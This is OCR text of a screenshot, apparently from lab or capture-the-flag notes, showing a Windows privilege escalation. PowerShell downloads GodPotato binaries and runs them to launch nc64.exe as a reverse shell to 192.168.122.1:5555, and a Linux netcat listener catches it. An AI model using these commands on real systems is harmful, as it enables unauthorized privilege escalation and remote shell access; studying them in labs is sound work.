 notes.org Spicy
File Edit View Input Options Help
Resize to
Windows PowerShell
PS C:\Users\leonardo\Desktop> iwr -uri "https://github.com/BeichenDream/GodPotato/releases/download/V1.20/GodPotato-NET2.exe" -Out
file GodPotato-NET2.exe
PS C:\Users\leonardo\Desktop> .\GodPotato-NET2.exe -cmd "C:\Users\leonardo\Desktop\nc64.exe 192.168.122.1 5555 -e cmd"
PS C:\Users\leonardo\Desktop> iwr -uri "https://github.com/BeichenDream/GodPotato/releases/download/V1.20/GodPotato-NET35.exe" -Ou
tfile GodPotato-NET35.exe
PS C:\Users\leonardo\Desktop> .\GodPotato-NET35.exe -cmd "C:\Users\leonardo\Desktop\nc64.exe 192.168.122.1 5555 -e cmd"
PS C:\Users\leonardo\Desktop> iwr -uri "https://github.com/BeichenDream/GodPotato/releases/download/V1.20/GodPotato-NET4.exe" -Out
file GodPotato-NET4.exe
Recycle Bin
Microsoft
Edge
nc64
PrintSpoofe...
GodPotato-...
GodPotato-...
1
33°C
Sunny
Search
ITA
12:43
21/07/2024
PRE
mouse: client, agent: yes
2 2 Spicy 1:0 All LF UTF-8 EXWM : line [21/Jul 12:43]
[leo@arch content]$ nc -lvnp 5555
2 3 *vterminal<3>* 1:20 All LF UTF-8 VTerm